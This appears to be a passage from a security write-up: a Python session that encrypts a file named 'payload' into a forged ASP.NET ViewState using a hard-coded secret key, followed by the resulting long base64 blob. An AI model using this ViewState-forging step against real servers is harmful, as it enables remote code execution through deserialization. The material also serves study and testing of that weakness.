 >>> from crypto import *
>>> secret = 'SnNGOTg3Ni0='
>>> payload = open('payload', 'rb').read()
>>> encrypt_viewstate(payload, secret)
'EpflyBhnLkAS/cI6nexhMqH/tMmK+e+oOSB+iGGStMf3iTfxuPA5PGNGhz6HO2nAZeudvUiuJvqiPb69whWbK2/EFMRkmhTDywwZ5O1KTeC46zdFOsXfLYOq+Mj
jY+tkAaxKM5Zb/AOsYdZvfY8e1sabBeszd3s9CFB6/cOtDM9T/kJvYUGrCGusU12qJMqtQ33oFyJ2zgfwKr6XAtXU8s2sqIwM66TOVbzyfFEXr89jyqxSUY3hdk4
6BemAlloyNdVj1CHfhfutpaLVXVs6TdhLQdtrBWSatNg0jB4HMgE2iUCVwZELYozwyhTxaX7VvLnxg9ifSPXdj0NDvuqW319UjR3ViE60pA/lPN0LvNrGmDogApw
tcbcSaxLi2tXrMJBp6EDfQHN/SwdIuFEqkIskbuo/Bfq5cQixrjathBAbSR+vI72TSDzIIIeajb3yOCCi+bO6GiwMDujIaQZWfBp3bgVjEd8Yl2JeA+fvzl+82RD
Ej0xtcHwClZ2MoBNDGnQzEH9emreYb01AnL1/50QkCgt8xowDjtGDAduLpu24Ak0aqmjXxkK4vqWZn/iQMAOaKY25BdFpW2fDgeBvE68Izbftt/nTpiRl7A+DFCJ
IJsb0k7U0RIbLZyqa7rwkBUIEqvBr0Lu5TRVFLnjWznBw4GQzEjQDaVtnw4HgbxOvCM237bf506YkZewPgxQivpKQvSp+9b84bYI5eT9LOEGx3wgnLjKDL7/7pR3
gFqOEfB4mPz8DdCY4l6Z87IAbJckpMw/916Ge8bKYIGnzRAZoPI0pyxYnYrEOCOx2yHFUVtzI5V2yXGx9CFKq8TzKwmnZ7FFzKdBOOgXpgJZaMjXVY9Qh34X7raW
i1V1bOk2WDtc747vVRVEpV3KxWNjSqDcslWV7CoPx4jx9IYA2i8XOBF+vkXOGhyDafG04vyto6kvmPn4pCve1W5gD42eHLpS0Nbklh6nxppUBzClq6FxMOd3NcK9
ty0Ki4udfDHAi0Kvskzjm1bmyNkYAY15zKFy2nJQs3pkGa77Ht8zKAIEY9lEOrVQEEsckIi+MsG5NDhNcA5Lu+09Jk1Di1VpvQjQwgwvMH/Q8goFN7ywqDoUJZXm
h9vO8EuEfBHhmLIb/moAYqIgWYXTuYT3iCGRTU95cyUThKed8Y7+vpJUKPFlaQEvSDoJC1L+UtxbFBKGU0tDzCHaLnkKnfN7XNrQZJIWg/YwKxcFPSZNQ4tVab+Z
OfULzxCLNSDLyRh1q1cPK6pIgzb5rv9K84ptdW/yGJ0Eu84bKUhVCJ3AD9Zpkr7xx4SlPJt+Xnia7jcNbZOe2uEpfZ6p52Sq92mvK6p15vUr0vZ7DkPbdky4x3i2
CZLfs3ABDYpM+DUvYsL/w3LayoJ4NbLkgBw7nNrPJom4mI9YO4ew+hLybFNxvvsjITIzvta0ltoxbPHVODumH67252n6oryToWTO6NwLeTrmQzOTe1DxVOL2M6nX
xj2B8IBn0u0BIGf8MSuYj7oQLG2c/fJEkjJXngRgCjYgqZKvsfHBroDquqM4TtsZahAdOHz2oVISjIVMNxgOrguNpqSztHqHA6g6xqysMjBwS3fvkuOvKtC8ttV3
HZjlugWuZSt5XvisFw2swkCBSZsRlmf8rDIwcEt375HX/LlXyNL0Oc117xPruVt3hwVMXWIvRWU+1LfoOx+OAo66bHdBWC0UFv1HE5WCU3IPKGs6NPijKqJWULKK
xdYHba3wuN9N4KGU6y1DQGkboG9trDs8z3Vv17f0whCQpRzUaU5zxeIVtB+i31BLm3quBSxBbUGZszU6siWs='